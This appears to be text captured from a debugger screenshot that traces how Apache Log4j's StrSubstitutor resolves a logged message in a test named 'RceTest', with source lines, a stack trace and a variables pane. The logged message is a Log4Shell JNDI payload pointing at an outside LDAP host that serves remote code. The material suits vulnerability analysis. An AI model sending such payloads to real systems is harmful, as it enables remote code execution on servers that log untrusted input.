 1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos);
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
1037 if (varValue != null) {
1038 // recursive replace
1039 final int varLen = varValue.length();
1040 buf.replace(startPos, endPos, varValue);
1041 altered = true;
1042 int change = substitute(event, buf, startPos, varLen, priorVariables);
Debug: RceTest
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
log:481, LoggerConfig (org.apache.logging.log4j.core.config)
log:456, LoggerConfig (org.apache.logging.log4j.core.config)
log:82, AwaitCompletionReliabilityStrategy (org.apache.logging.log4j.core.config)
Variables
this = {StrSubstitutor@2255} ... toString()
event = {Log4jLogEvent@1856} "Logger=com.ttestoo.Test.RceTest Level=ERROR Message=${jndi:ldap://120.48.16.203:8088/exp}"
buf = {StringBuilder@2250} ... toString()
offset = 0
length = 37
priorVariables = {ArrayList@2265} ... toString()
prefixMatcher = {StrMatcher$StringMatcher@2251} ... toString()
suffixMatcher = {StrMatcher$StringMatcher@2252} ... toString()
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2253} ... toString()
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[37]@2254} [$, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 0, ., 4, 8, ., 1, 6, ., 2, 0, 3, :, 8, 0, 8, 8, /, e, x, p, }]
bufEnd = 37
pos = 37
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:ldap://120.48.16.203:8088/exp"
endPos = 37
varName = "jndi:ldap://120.48.16.203:8088/exp"
varDefaultValue = null